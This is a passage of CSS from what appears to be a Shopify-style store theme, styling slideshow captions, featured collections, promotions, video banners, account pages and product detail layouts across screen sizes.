{.caption .headline {font-size: 39.166666666666664px;}}@media only screen and (min-width: 1025px) {.caption .headline {font-size: 47px;}}.caption .subtitle {color: #ffffff;font-family: Roboto, sans-serif;font-weight: 300;text-transform: uppercase;font-style: uppercase;font-size: 18px;letter-spacing: 1px;position: relative;}@media only screen and (max-width: 480px) {.caption .subtitle {font-size: 1.4em;color: #333333;text-shadow: none;}}@media only screen and (max-width: 798px) {.caption .subtitle {font-size: 12.0px;}}@media only screen and (min-width: 799px) {.caption .subtitle {font-size: 15.0px;}}@media only screen and (min-width: 1025px) {.caption .subtitle {font-size: 18px;}}.caption .pretext:empty, .caption .headline:empty, .caption .subtitle:empty {display: none;}.caption .pretext:empty:before, .caption .headline:empty:before, .caption .subtitle:empty:before {height: 0;}.subtitle p a {pointer-events: all;}.caption-content {display: inline-block;float: none;max-width: 60%;font-size: 0;}@media only screen and (max-width: 798px) {.caption-content {max-width: 80%;}}@media only screen and (max-width: 480px) {.caption-content {width: 100%;max-width: 100%;}}.caption-content .action_button {margin: 10px;}@media only screen and (max-width: 798px) {.caption-content .action_button {margin: 5px;}}@media only screen and (max-width: 480px) {.caption-content .action_button {font-size: 16px;}}.caption-content.align-center {text-align: center;}@media only screen and (max-width: 798px) {.caption-content.align-center {max-width: 80%;}}@media only screen and (max-width: 480px) {.caption-content.align-center {width: 100%;max-width: 100%;}}.caption-content.align-left {text-align: left;}.caption-content.align-left:first-child .action_button {margin-left: 0;}.caption-content.align-left .subtitle:before {margin-left: 0;}.caption-content.align-right {text-align: right;}.caption-content.align-right:last-child .action_button {margin-right: 0;}.caption-content.align-right .subtitle:before {margin-right: 0;}.caption-content.caption-background-true {padding: 30px;}@media only screen and (max-width: 480px) {.caption-content.caption-background-true {padding: 0;}}.caption-background-true {background-color: #1e1e1e;}.homepage-video .caption-background-true {background-color: #1e1e1e;}@media only screen and (max-width: 480px) {.homepage-video .caption-background-true {background-color: transparent;}}.caption-background-true {background-color: #1e1e1e;}.caption-background-true.caption-transparency-true {background-color: rgba(30, 30, 30, 0.6);}@media only screen and (max-width: 480px) {.caption-background-true.caption-transparency-true {background-color: transparent;}}@media only screen and (max-width: 480px) {.caption-background-true {background-color: transparent;}}a.highlight-false, input[type="button"].highlight-false, a.highlight-true, input[type="button"].highlight-true, a.continue-button {background-color: rgba(255, 255, 255, 0);color: #ffffff;border: 1px solid #ffffff;transition: background-color 0.2s linear, color 0.2s linear;margin: 25px 0;}a.highlight-false:hover, input[type="button"].highlight-false:hover, a.highlight-true:hover, input[type="button"].highlight-true:hover, a.continue-button:hover {background-color: #ffffff;border-color: #ffffff;color: #333;}@media only screen and (max-width: 480px) {a.highlight-false, input[type="button"].highlight-false, a.highlight-true, input[type="button"].highlight-true, a.continue-button {color: #333333;border-color: #333333;background-color: transparent;}a.highlight-false:hover, input[type="button"].highlight-false:hover, a.highlight-true:hover, input[type="button"].highlight-true:hover, a.continue-button:hover {border-color: #333333;background-color: #333333;color: #fff;}}a.highlight-true, input[type="button"].highlight-true {background-color: #ffffff;border-color: #ffffff;color: #333;}@media only screen and (max-width: 480px) {a.highlight-true, input[type="button"].highlight-true {border-color: #333333;background-color: #333333;color: #fff;}}a.continue-button, a.highlight-false--dark, input[type="button"].highlight-false--dark {color: #333333;border-color: #333333;background-color: transparent;}a.continue-button:hover, a.highlight-false--dark:hover, input[type="button"].highlight-false--dark:hover {border-color: #333333;background-color: #333333;color: #fff;}.homepage-slideshow .gallery-cell:not(:first-child) {height: 0;}.homepage-slideshow.flickity-enabled .gallery-cell:not(:first-child) {height: auto;}.homepage-slideshow a.highlight-false:hover, .homepage-slideshow input[type="button"].highlight-false:hover, .homepage-slideshow a.highlight-true:hover, .homepage-slideshow input[type="button"].highlight-true:hover {color: #333;}@media only screen and (max-width: 480px) {.homepage-slideshow a.highlight-false, .homepage-slideshow input[type="button"].highlight-false, .homepage-slideshow a.highlight-true, .homepage-slideshow input[type="button"].highlight-true {color: #333333;border-color: #333333;background-color: transparent;}.homepage-slideshow a.highlight-false:hover, .homepage-slideshow input[type="button"].highlight-false:hover, .homepage-slideshow a.highlight-true:hover, .homepage-slideshow input[type="button"].highlight-true:hover {border-color: #333333;background-color: #333333;color: #fff;}}.homepage-slideshow a.highlight-true, .homepage-slideshow input[type="button"].highlight-true {background-color: #ffffff;border-color: #ffffff;color: #333;}@media only screen and (max-width: 480px) {.homepage-slideshow a.highlight-true, .homepage-slideshow input[type="button"].highlight-true {border-color: #333333;background-color: #333333;color: #fff;}}.account-header-logout {text-align: right;text-transform: uppercase;}.account-sidebar {border-right: 1px solid #aaaaaa;box-sizing: border-box;padding-right: 10px;}@media only screen and (max-width: 798px) {.account-sidebar {border: 0;padding-right: 0;}}.customers-addresses .account-sidebar {border-right: 0;padding-right: 0;}.customers-addresses .account-main {box-sizing: border-box;border-left: 1px solid #aaaaaa;padding-left: 20px;}@media only screen and (max-width: 798px) {.customers-addresses .account-main {border: 0;padding-left: 0;}}.action_bottom .note {vertical-align: middle;line-height: 40px;}.address_title {margin-bottom: 0;padding-bottom: 0;}.action_edit {background-color: #8dc036;border-color: #8dc036;}.action_edit a {color: #ffffff;}.action_edit:hover {background-color: #8dc036;border-color: #8dc036;}.action_edit:hover a {color: #ffffff;}.action_delete {background-color: #ffffff;border-color: #8dc036;}.action_delete a {color: #8dc036;}.action_delete:hover {background-color: #8dc036;border-color: #8dc036;}.action_delete:hover a {color: #ffffff;}.order-details__discount {display: block;}.collection-in-detail .section {margin: 0;}.collection-in-detail .half {width: 50%;float: left;position: relative;}@media only screen and (max-width: 798px) {.collection-in-detail .half {width: 100%;}}.collection-in-detail .product-details {padding: 40px 2rem;}.collection-in-detail .frontpage_product_stagger--true .section:nth-of-type(even) .half {float: right;}.collection-in-detail .product_gallery.multi-image {width: 100%;display: block;margin-bottom: 0;}.text-columns-with-images-section .border-style--box {padding: 10%;border: 1px solid #aaaaaa;}.text-columns-with-images-section .border-style--quote {padding-left: 20px;border-left: 1px solid #aaaaaa;margin-bottom: 10%;}.text-columns-with-images-section .large_text {font-family: Oswald, sans-serif;font-weight: 300;font-style: normal;font-size: 31.2px;text-transform: uppercase;line-height: 1.5;color: #333333;display: block;letter-spacing: 2px;text-rendering: optimizeLegibility;-webkit-font-smoothing: antialiased;-moz-osx-font-smoothing: grayscale;}@media only screen and (max-width: 798px) {.text-columns-with-images-section .large_text {font-size: 24px;}}.text-columns-with-images-section .text-column {margin-bottom: 25px;}.text-columns-with-images-section a.continue-button {margin-top: 10px;}.text-columns-with-images-section h2.title + .feature_divider {margin-bottom: 40px;}.text-columns-with-images-section img {margin: 0 0 15px;}.flexslider img {display: block;margin: 0 auto;}.twitter-timeline {max-width: 520px !important;}.homepage-slideshow:hover .flickity-prev-next-button, .testimonial-section:hover .flickity-prev-next-button {opacity: 0.5;}.homepage-slideshow.text-animation--false .caption {opacity: 0;transition: opacity 0.3s linear;}.homepage-slideshow.text-animation--false.flickity-enabled .caption {opacity: 1;}.text-animation--true .caption-content {opacity: 0;}@media only screen and (max-width: 480px) {.text-animation--true .caption-content {opacity: 1;animation-duration: 0s;}}.homepage-slideshow, .testimonial-section {position: relative;overflow: hidden;}.homepage-slideshow.single-image .flickity-prev-next-button, .testimonial-section.single-image .flickity-prev-next-button {display: none;}.homepage-slideshow.single-image .flickity-page-dots, .testimonial-section.single-image .flickity-page-dots {display: none;}.homepage-slideshow .gallery-cell, .testimonial-section .gallery-cell {width: 100%;background-color: #666666;}@media only screen and (max-width: 480px) {.homepage-slideshow .gallery-cell, .testimonial-section .gallery-cell {background-color: transparent;}}.homepage-slideshow .gallery-cell img, .testimonial-section .gallery-cell img {width: 100%;display: block;}.homepage-slideshow .flickity-prev-next-button, .testimonial-section .flickity-prev-next-button {opacity: 0;width: 5%;height: 100%;border-radius: 0;}@media only screen and (min-width: 799px) {.homepage-slideshow .flickity-prev-next-button, .testimonial-section .flickity-prev-next-button {opacity: 0;}}.homepage-slideshow .flickity-page-dots, .testimonial-section .flickity-page-dots {bottom: 2em;display: none;}@media only screen and (min-width: 799px) {.homepage-slideshow .flickity-page-dots, .testimonial-section .flickity-page-dots {display: block;}}.homepage-slideshow .flickity-page-dots .dot, .testimonial-section .flickity-page-dots .dot {height: 4px;width: 40px;margin: 0;border-radius: 0;background: white;}@media only screen and (max-width: 480px) {.homepage-slideshow .flickity-page-dots, .testimonial-section .flickity-page-dots {display: block;bottom: 5px;}}.js-product-slider .product_clear {display: none;}.js-product-slider .column.alpha, .js-product-slider .columns.alpha {margin: 0 10px 0 20px;}.js-product-slider .flickity-prev-next-button {border-radius: 0;}.image-with-text .featured-link--half a[href] img {box-shadow: #000 0em 0em 0em;transition: opacity 0.2s linear;}.image-with-text .featured-link--half:hover a[href] img.lazyloaded {opacity: 0.8;}.standard--width .image-with-text .featured-link--image, .full-width--false.image-with-text .featured-link--image {background-color: transparent;}.featured-link--section {width: 100%;box-sizing: border-box;float: left;min-height: 100px;display: -webkit-box;display: -moz-box;display: -ms-flexbox;display: -webkit-flex;display: flex;-webkit-flex-wrap: wrap;-moz-flex-wrap: wrap;-ms-flex-wrap: wrap;flex-wrap: wrap;}.featured-link--half.featured-link__imageHalf {background-color: transparent;text-align: center;}.featured-link--half.featured-link__imageHalf a {width: 100%;display: block;}.featured-link--half.featured-link__imageHalf a img {width: 100%;}.featured-link--half {box-sizing: border-box;float: left;width: 50%;position: relative;text-align: center;display: table;-webkit-box-flex: 1 0 auto;-moz-box-flex: 1 0 auto;-webkit-flex: 1 0 auto;-ms-flex: 1 0 auto;flex: 1 0 auto;display: -webkit-box;display: -moz-box;display: -ms-flexbox;display: -webkit-flex;display: flex;-webkit-align-items: center;-moz-align-items: center;-ms-align-items: center;align-items: center;-webkit-justify-content: center;-moz-justify-content: center;-ms-justify-content: center;justify-content: center;-ms-flex-pack: center;background-color: #ffffff;}@media only screen and (max-width: 480px) {.featured-link--half {width: 100%;-webkit-box-flex: 1;-webkit-flex: 1 0 100%;-ms-flex: 1 0 100%;flex: 1 0 100%;}}.featured-link--half .featured-link--wrap {width: 100%;height: 100%;-webkit-box-flex: 0 0 auto;-moz-box-flex: 0 0 auto;-webkit-flex: 0 0 auto;-ms-flex: 0 0 auto;flex: 0 0 auto;}.featured-link--half img {display: block;margin: 0 auto;width: 100%;max-width: 100%;}@media only screen and (max-width: 480px) {.featured-link--half img {width: 100%;max-width: auto;}}.featured-link--half .info {display: inline-block;width: 80%;margin: 0 auto;padding: 20px;}.featured-link--half .info.text-align--right {text-align: right;}.featured-link--half .info.text-align--right .description:before {margin-right: 0;}.featured-link--half .info.text-align--left {text-align: left;}.featured-link--half .info.text-align--left .description:before {margin-left: 0;}@media only screen and (max-width: 480px) {.featured-link--half .info {position: static;transform: translateY(0);-webkit-transform: translateY(0);-ms-transform: translateY(0);padding: 2em 0;}}.featured-link--half .collection_title {margin-bottom: 15px;display: block;color: #333333;}.featured-link--half .description {position: relative;font-size: 14px;line-height: 1.5;margin-bottom: 20px;color: #333333;}@media only screen and (max-width: 798px) {.featured-link--half .description {font-size: 2vw;}}@media only screen and (max-width: 480px) {.featured-link--half .description {font-size: inherit;}}@media only screen and (min-width: 1401px) {.featured-link--half .description {font-size: inherit;}}.featured-link--half .button {height: auto;background-color: transparent;color: #333333;border: 1px solid #333333;transition: background-color 0.2s cubic-bezier(0.55, 0.09, 0.68, 0.53), color 0.3s linear, border 0.2s cubic-bezier(0.55, 0.09, 0.68, 0.53);line-height: 1.5;padding-top: 10px;padding-bottom: 10px;}.featured-link--half .button:hover {background-color: #333333;color: #ffffff;border: 1px solid #333333;}.image-align--right.featured_collections.across-1 .featured-link--section:nth-child(odd) {-webkit-flex-direction: row-reverse;-moz-flex-direction: row-reverse;-ms-flex-direction: row-reverse;flex-direction: row-reverse;}.image-align--right.featured_collections.across-1 .featured-link--section:nth-child(odd) .featured-link--half {float: right;}.image-align--left.featured_collections.across-1 .featured-link--section:nth-child(even) {-webkit-flex-direction: row-reverse;-moz-flex-direction: row-reverse;-ms-flex-direction: row-reverse;flex-direction: row-reverse;}.image-align--left.featured_collections.across-1 .featured-link--section:nth-child(even) .featured-link--half {float: right;}.featured_collections.across-2 {display: -webkit-box;display: -moz-box;display: -ms-flexbox;display: -webkit-flex;display: flex;-webkit-flex-wrap: wrap;-moz-flex-wrap: wrap;-ms-flex-wrap: wrap;flex-wrap: wrap;}.image-align--left.featured_collections.across-2 .featured-link--section {-webkit-flex-direction: row;-moz-flex-direction: row;-ms-flex-direction: row;flex-direction: row;}@media only screen and (max-width: 798px) {.image-align--left.featured_collections.across-2 .featured-link--section:nth-of-type(2n) {-webkit-flex-direction: row-reverse;-moz-flex-direction: row-reverse;-ms-flex-direction: row-reverse;flex-direction: row-reverse;}}.image-align--left.featured_collections.across-2 .featured-link--image:nth-of-type(4n+3) {-webkit-flex-direction: row-reverse;-moz-flex-direction: row-reverse;-ms-flex-direction: row-reverse;flex-direction: row-reverse;}@media only screen and (max-width: 798px) {.image-align--left.featured_collections.across-2 .featured-link--image:nth-of-type(4n+3) {-webkit-flex-direction: row;-moz-flex-direction: row;-ms-flex-direction: row;flex-direction: row;}}.image-align--left.featured_collections.across-2 .featured-link--image:nth-of-type(4n+4) {-webkit-flex-direction: row-reverse;-moz-flex-direction: row-reverse;-ms-flex-direction: row-reverse;flex-direction: row-reverse;}.image-align--right.featured_collections.across-2 .featured-link--section {-webkit-flex-direction: row-reverse;-moz-flex-direction: row-reverse;-ms-flex-direction: row-reverse;flex-direction: row-reverse;}@media only screen and (max-width: 798px) {.image-align--right.featured_collections.across-2 .featured-link--section:nth-of-type(2n) {-webkit-flex-direction: row;-moz-flex-direction: row;-ms-flex-direction: row;flex-direction: row;}}.image-align--right.featured_collections.across-2 .featured-link--image:nth-of-type(4n+3) {-webkit-flex-direction: row;-moz-flex-direction: row;-ms-flex-direction: row;flex-direction: row;}@media only screen and (max-width: 798px) {.image-align--right.featured_collections.across-2 .featured-link--image:nth-of-type(4n+3) {-webkit-flex-direction: row-reverse;-moz-flex-direction: row-reverse;-ms-flex-direction: row-reverse;flex-direction: row-reverse;}}.image-align--right.featured_collections.across-2 .featured-link--image:nth-of-type(4n+4) {-webkit-flex-direction: row;-moz-flex-direction: row;-ms-flex-direction: row;flex-direction: row;}.featured_collections.across-2 .featured-link--section {width: 50%;}@media only screen and (max-width: 798px) {.featured_collections.across-2 .featured-link--section {width: 100%;}}@media only screen and (max-width: 798px) {.featured_collections.across-2 .featured-link--half {width: 50%;}}@media only screen and (max-width: 480px) {.featured_collections.across-2 .featured-link--half {width: 100%;}}.featured_collections.across-2 .description {font-size: 1.2vw;}@media only screen and (max-width: 798px) {.featured_collections.across-2 .description {font-size: inherit;}}.featured_collections.across-2 .button {font-size: 1.2vw;}@media only screen and (max-width: 480px) {.featured_collections.across-2 .button {font-size: 14px;}}.featured_collections.across-2 .featured-link--image:nth-of-type(2n+1) {clear: both;}.featured_collections.across-2 .featured-link--image:nth-of-type(2n+2) .featured-link--half {float: left;}@media only screen and (max-width: 798px) {.featured_collections.across-2 .featured-link--image:nth-of-type(2n+2) .featured-link--half {float: right;}}.featured_collections.across-2 .featured-link--image:nth-of-type(3n+3) .featured-link--half {float: right;}@media only screen and (max-width: 798px) {.featured_collections.across-2 .featured-link--image:nth-of-type(3n+3) .featured-link--half {float: left;}}.featured_collections.across-2 .featured-link--image:nth-of-type(4n+4) .featured-link--half {float: right;}.featured-products-section .product_gallery {margin-bottom: 0;padding-bottom: 0;}.featured-products-section .product_gallery img {width: 100%;vertical-align: bottom;}.promo-animation--true {opacity: 0;}.featured-promotions .feature-section {text-align: center;float: left;margin: 0 10px 10px;position: relative;}@media only screen and (max-width: 798px) {.featured-promotions .feature-section {opacity: 1;}}.featured-promotions .feature-section .link-promo {position: absolute;top: 0;left: 0;right: 0;bottom: 0;display: block;}.featured-promotions .feature-section .feature-inner {display: block;position: relative;overflow: hidden;}.featured-promotions .feature-section .feature-style--circle {border-radius: 50%;}.featured-promotions .feature-section .feature-style--circle img {border-radius: 50%;}.featured-promotions .feature-section .feature-style--rounded {border-radius: 10px;}.featured-promotions .feature-section .feature-style--rounded img {border-radius: 10px;}.featured-promotions .feature-section .feature-overlay {position: absolute;top: 0;left: 0;right: 0;bottom: 0;transition: background-color 0.25s linear;}@media only screen and (max-width: 798px) {.featured-promotions .feature-section .feature-overlay {background: black;background: rgba(0, 0, 0, 0.5);}}.featured-promotions .feature-section .feature-wrap {position: relative;top: 50%;-webkit-transform: translateY(-50.1%);-ms-transform: translateY(-50.1%);transform: translateY(-50.1%);padding: 10px 0;position: absolute;width: 80%;margin: 0 auto;left: 0;right: 0;pointer-events: none;}.featured-promotions .feature-section .feature-details {display: none;opacity: 0;transition: opacity 0.3s linear;}@media only screen and (max-width: 798px) {.featured-promotions .feature-section .feature-details {opacity: 1;display: block !important;}}.featured-promotions .feature-section .feature-details.reveal-details {opacity: 1;}.featured-promotions .feature-section .feature-details .button {margin-top: 15px;}.featured-promotions .feature-section .description {color: #fff;transition: all 0.3s linear;margin-bottom: 0;}.featured-promotions .feature-section .description a {pointer-events: auto;}.featured-promotions .feature-section.title-overlay-true .title {transition: all 0.3s linear;color: #fff;}@media only screen and (max-width: 798px) {.featured-promotions .feature-section.title-overlay-true .title {margin-bottom: 10px;}}.featured-promotions .feature-section.title-overlay-true .title:after {content: '';display: block;height: 1px;width: 0;background: #fff;transition: width .5s ease, background-color .5s ease;margin: 10px auto auto auto;}@media only screen and (max-width: 798px) {.featured-promotions .feature-section.title-overlay-true .title:after {display: none;}}.featured-promotions .feature-section.title-overlay-false .feature-wrap .title {display: none;}.featured-promotions .feature-section:hover .feature-overlay {background: black;background: rgba(0, 0, 0, 0.5);}.featured-promotions .feature-section.title-overlay-true:hover .title:after {width: 50%;background: #ffffff;}.featured-promotions .feature-section.title-overlay-true:hover .title {color: #ffffff;}.featured-promotions .feature-section.title-overlay-true:hover .description {color: #ffffff;}.featured-promotions .feature-section.title-overlay-false:hover .description {color: #ffffff;}.featured-promotions .feature-section img {width: 100%;display: block;box-shadow: 0 0 1px rgba(0, 0, 0, 0.05);}.promo-1 {-webkit-animation-delay: 0s;animation-delay: 0s;}.promo-2 {-webkit-animation-delay: 0.3s;animation-delay: 0.3s;}.promo-3 {-webkit-animation-delay: 0.6s;animation-delay: 0.6s;}.promo-4 {-webkit-animation-delay: 0.9s;animation-delay: 0.9s;}.promo-5 {-webkit-animation-delay: 1.2s;animation-delay: 1.2s;}.promo-6 {-webkit-animation-delay: 1.5s;animation-delay: 1.5s;}.promo-7 {-webkit-animation-delay: 1.8s;animation-delay: 1.8s;}.promo-8 {-webkit-animation-delay: 2.1s;animation-delay: 2.1s;}.promo-9 {-webkit-animation-delay: 2.4s;animation-delay: 2.4s;}.promo-10 {-webkit-animation-delay: 2.7s;animation-delay: 2.7s;}.promo-11 {-webkit-animation-delay: 3.0s;animation-delay: 3.0s;}.promo-12 {-webkit-animation-delay: 3.3s;animation-delay: 3.3s;}.featured-promotions.full-width--false .promo-per-row-2 .feature-section {width: calc(50% - 20px);}@media only screen and (max-width: 798px) {.featured-promotions.full-width--false .promo-per-row-2 .feature-section {width: 100%;margin: 0 0 10px;}}.featured-promotions.full-width--false .promo-per-row-2 .feature-section:nth-child(2n+1) {clear: both;}.featured-promotions.full-width--false .promo-per-row-3 .feature-section {width: calc(33.3333% - 20px);}@media only screen and (max-width: 798px) {.featured-promotions.full-width--false .promo-per-row-3 .feature-section {width: 100%;margin: 0 0 10px;}}.featured-promotions.full-width--false .promo-per-row-3 .feature-section:nth-child(3n+1) {clear: both;}.featured-promotions.full-width--false .promo-per-row-4 .feature-section {width: calc(25% - 20px);}.featured-promotions.full-width--false .promo-per-row-4 .feature-section:nth-child(4n+1) {clear: both;}@media only screen and (max-width: 798px) {.featured-promotions.full-width--false .promo-per-row-4 .feature-section {width: calc(50% - 20px);}.featured-promotions.full-width--false .promo-per-row-4 .feature-section:nth-child(2n+1) {clear: both;}}@media only screen and (max-width: 480px) {.featured-promotions.full-width--false .promo-per-row-4 .feature-section {width: 100%;margin: 0 0 10px;}}.featured-promotions.full-width--true {padding-top: 0;}.featured-promotions.full-width--true .js-featured-promotions {display: -webkit-box;display: -moz-box;display: -ms-flexbox;display: -webkit-flex;display: flex;-webkit-flex-wrap: wrap;-moz-flex-wrap: wrap;-ms-flex-wrap: wrap;flex-wrap: wrap;}.featured-promotions.full-width--true .promo-per-row-2 .feature-section {width: 50%;margin: 0;}@media only screen and (max-width: 480px) {.featured-promotions.full-width--true .promo-per-row-2 .feature-section {width: 100%;}}.featured-promotions.full-width--true .promo-per-row-3 .feature-section {width: 33.333333%;margin: 0;}@media only screen and (max-width: 798px) {.featured-promotions.full-width--true .promo-per-row-3 .feature-section {width: 100%;}}.featured-promotions.full-width--true .promo-per-row-4 .feature-section {width: 25%;margin: 0;}@media only screen and (max-width: 798px) {.featured-promotions.full-width--true .promo-per-row-4 .feature-section {width: 50%;}}@media only screen and (max-width: 480px) {.featured-promotions.full-width--true .promo-per-row-4 .feature-section {width: 100%;}}.featured-collection__description.section {padding: 0 20px;margin: 20px 0;}.featured-collection__products.container {padding: 0;}.banner {width: 100%;position: relative;overflow: hidden;background-color: #666666;}@media only screen and (max-width: 480px) {.banner {max-height: inherit;background-color: transparent;}}.banner img {width: 100%;display: block;}@media only screen and (max-width: 480px) {.mobile-text-below--false {-ms-transform: translateY(-50%);-webkit-transform: translateY(-50%);transform: translateY(-50%);margin: 0px auto;position: absolute;}}.block__featured_video .caption, .video-section .caption {z-index: 30;pointer-events: none;}@media only screen and (max-width: 480px) {.block__featured_video .caption, .video-section .caption {margin: 0;height: 0;}.block__featured_video .caption.caption--has-content, .video-section .caption.caption--has-content {margin: 20px 0;height: auto;}}.block__featured_video .video-text--outside-video, .video-section .video-text--outside-video {height: auto;}.homepage-video {position: relative;overflow: hidden;transition: height 0.3s ease-in-out;background-color: #666666;}@media only screen and (max-width: 480px) {.homepage-video {background-color: transparent;}}.homepage-video img {width: 100%;display: block;}.homepage-video iframe {position: absolute;top: 0;bottom: 0;left: 0;right: 0;height: 100%;width: 100%;}.homepage-video video {background-color: #ffffff;}.homepage-video video[poster] {object-fit: cover;}.homepage-video video.video-autoplay--true.html-video {display: none;}.homepage-video .homepage-video--media {width: 100%;height: auto;padding-top: 0;}.homepage-video .placeholder-image--true a.video__play-button {pointer-events: none;}.homepage-video .caption.text-on-video {pointer-events: none;}@media only screen and (max-width: 480px) {.homepage-video .caption.text-on-video {position: absolute;height: auto;-ms-transform: translateY(-50%);-webkit-transform: translateY(-50%);transform: translateY(-50%);margin: 0;}.homepage-video .caption.text-on-video a.highlight-false {color: white;border-color: white;}}.homepage-video .mobile-video__buttons {display: block;text-align: center;top: 55%;-ms-transform: translateY(-50%);-webkit-transform: translateY(-50%);transform: translateY(-50%);width: 100%;position: absolute;}.homepage-video .mobile-video__buttons.text-on-video {z-index: 20;}.homepage-video .mobile-video__buttons a.highlight-false {background-color: rgba(255, 255, 255, 0);color: #ffffff;border: 1px solid #ffffff;}.homepage-video .mobile-video__buttons a.highlight-true {background-color: #ffffff;border-color: #ffffff;color: #333;}.homepage-video .mobile-video__buttons .action_button {margin: 5px;}@media only screen and (min-width: 481px) {.homepage-video .mobile-video__buttons {display: none;}}.darken-video {display: block;background: rgba(0, 0, 0, 0.3);top: 0;left: 0;right: 0;bottom: 0;position: absolute;pointer-events: none;z-index: 20;}.page_banner {overflow: hidden;max-height: 100vh;}.caption.captionOverlay--true {max-width: 960px;left: 0;right: 0;margin: 0 auto;position: absolute;top: 50%;-ms-transform: translate(0, -50%);transform: translate(0, -50%);z-index: 3;}.caption.captionOverlay--true .headline, .caption.captionOverlay--true .subtitle {color: #ffffff;}@media only screen and (max-width: 798px) {.caption.captionOverlay--true {top: 50%;}}.dark-overlay-true:after {content: '';position: absolute;z-index: 2;background: rgba(0, 0, 0, 0.5);top: 0;bottom: 0;left: 0;right: 0;}#bundle-payment_logos-placeholder {border: 1px solid #d8d7d7;margin: 20px auto;text-align: center;padding: 5px 15px;text-align: center !important;display: inline-block !important;width: 100%;}#bundle-payment_logos-placeholder p {margin-bottom: 0;margin-top: -15px;}#bundle-payment_logos-placeholder p small {background: #fff;padding: 0 5px;}#bundle-payment_logos-placeholder #bdpl-container {margin: 5px 0px 0px;}.purchase-details .product-quantity-box label {font-weight: 700;font-size: 1rem;line-height: 1.5rem;color: #1a1a1a;text-transform: none;letter-spacing: .2px;align-items: center;margin-top: 0;margin-bottom: 8px;}.purchase-details .purchase-details__buttons {-webkit-flex-wrap: initial;-moz-flex-wrap: initial;-ms-flex-wrap: initial;flex-wrap: initial;margin: 0;}.purchase-details #ZlistWishlist {width: 50px;margin: 0 0 0 10px;}.purchase-details #ZlistWishlist #ZooomyList {position: relative;}.purchase-details #ZlistWishlist p.zooomywishmsg {padding: 16px 0px 0;font-size: 12px !important;background: #ffffff !important;color: #676767 !important;border: 1px solid #fff !important;vertical-align: middle;}.purchase-details #ZlistWishlist p.zooomywishmsg i {font-size: 26px;vertical-align: inherit;}.purchase-details #ZlistWishlist .wishcount {position: absolute;top: 0px;right: 0;}.purchase-details p.emptymsg {display: none;}.gallery-wrap .product_gallery img {width: auto;}@media only screen and (min-width: 798px) {.scroll__info {float: right;}.section__product-info {float: right;}.section__sticky {position: sticky;}.section__product-gallery {position: sticky;}.section__sticky-info {position: sticky;top: 0;}}.theme__extra-meta {margin: 10px 0 8px;width: 100%;}.theme__extra-meta p {margin: 0;font-family: Oswald, sans-serif !important;font-size: 16px;}.vitals-stock-urgency-container {margin-bottom: 8px;}#vitals_stock_urgency_message {margin: 0px 0 5px 0 !important;font-family: Oswald, sans-serif !important;font-size: 15px;}@media only screen and (min-width: 798px) {.theme__sticky-template .product_gallery {float: right;}}@media only screen and (min-width: 798px) {.theme__sticky-template .product_gallery_nav .flickity-viewport {height: auto !important;min-height: 450px;}}@media only screen and (min-width: 798px) {.theme__sticky-template .product_gallery_nav .flickity-viewport .flickity-slider {position: unset;transform: unset !important;}}@media only screen and (min-width: 798px) {.theme__sticky-template .product_gallery_nav .flickity-viewport .flickity-slider .gallery-cell {display: inline-block;width: 100%;left: 0 !important;position: relative !important;margin-bottom: 10px;padding: 5px 0;width: calc(100% - 15px);}}@media only screen and (min-width: 798px) {.theme__sticky-template .product_gallery_nav .flickity-viewport .flickity-slider .is-selected {border: 2px solid #000000;}}.theme__sticky-template .productTags {display: block;margin-top: 8px;margin-bottom: 8px;}.theme__sticky-template .productTags .product-tags {margin: 0;padding: 0;vertical-align: baseline;list-style: none;}.theme__sticky-template .productTags .product-tags li {margin: 0;display: inline;}.theme__sticky-template .productTags .product-tags li a {font-weight: 700;font-size: 14px;padding: 4px 10px;letter-spacing: .2px;line-height: 1.8rem;background-color: #e6e6e6;color: initial;margin-bottom: 4px;margin-top: 4px;margin-right: 4px;border-radius: 10px;text-transform: capitalize;}.theme__sticky-template .product_name {margin-bottom: 5px;font-size: 30px;}.theme__sticky-template .product_subtitle {font-weight: 400;font-size: 1.27rem;line-height: 1.75rem;text-transform: none;color: #707070;display: none;}.theme__sticky-template .loox-rating {margin-top: 17px;margin-bottom: 17px;}.theme__sticky-template .loox-rating i.loox-icon {font-size: 20px;letter-spacing: 1px;vertical-align: middle;}.theme__sticky-template .feature_divider {width: 100%;border-width: .5px;border-style: solid;border-color: #ccc;}.theme__sticky-template #ZlistWishlist {width: 100%;margin: 0;}.theme__sticky-template .modal_price {display: block;width: 100%;margin-top: 16px;margin-bottom: 16px;padding: 5px 0;}.theme__sticky-template .modal_price .price__container {font-size: 26px;}.theme__sticky-template .swatch .option_title {font-weight: 700;font-size: 1rem;line-height: 1.5rem;color: #1a1a1a;text-transform: none;letter-spacing: .2px;margin-bottom: 8px;margin-top: 0;display: block;}.theme__sticky-template .swatch label {border-color: #003c44;border: 1px solid;border-radius: 2px;padding-left: 16px;padding-right: 16px;cursor: pointer;box-sizing: border-box;background-color: transparent;font-weight: 400;font-size: 1rem;line-height: 1.5rem;color: #1a1a1a;text-transform: none;letter-spacing: .2px;display: flex;justify-content: center;align-items: center;height: 38.4px;min-width: 56px;}.theme__sticky-template .purchase-details {padding-bottom: 0;}@media only screen and (min-width: 1099px) {.theme__sticky-template .purchase-details .product-quantity-box {margin-right: 20px;width: calc(40% - 20px);}}@media only screen and (max-width: 480px) {.theme__sticky-template .purchase-details .product-quantity-box {margin-bottom: 16px;}}.theme__sticky-template .purchase-details .shopify-payment-button {height: auto;display: inline-block;margin-bottom: 25px;margin-top: 10px;width: 250px;}.theme__sticky-template .purchase-details .shopify-payment-button__button {padding-bottom: 0;}.theme__sticky-template .purchase-details .shopify-payment-button__more-options {padding-bottom: 30px;}.theme__sticky-template .description #vitals-tabs-placeholder {border-bottom: 1px solid #828487;}.theme__sticky-template .description ul.vt-tabs li {font-size: 24px;padding-right: 40px !important;width: 100%;}.theme__sticky-template .description .vt-accordion {font-family: Oswald, sans-serif;font-weight: 700;font-size: 1.27rem;line-height: 1.75rem;color: #1a1a1a;text-transform: none;background-color: #f2f9f9;border-top-width: 1px;border-top-style: solid;border-top-color: #828487;margin: 0;border-radius: 0;}.theme__sticky-template .description .vt-accordion:active {background-color: #f2f9f9;}.theme__sticky-template .description .vt-accordion:last-child {border-bottom: 1px solid #f2f9f9;}.theme__sticky-template .description .vt-accordion.vt-active {background-color: #f2f9f9;border: 2px solid;}.theme__sticky-template .description .vt-panel {background-color: #f2f9f9;}.customer__review {border-top: 1px solid #c5c5c5;padding-top: 15px;}.customer__review h4 {font-size: 24px;}.desc-upper {margin-bottom: 50px;}.amazon-widget {width: 100%;display: flex;align-items: center;}@media only screen and (max-width: 480px) 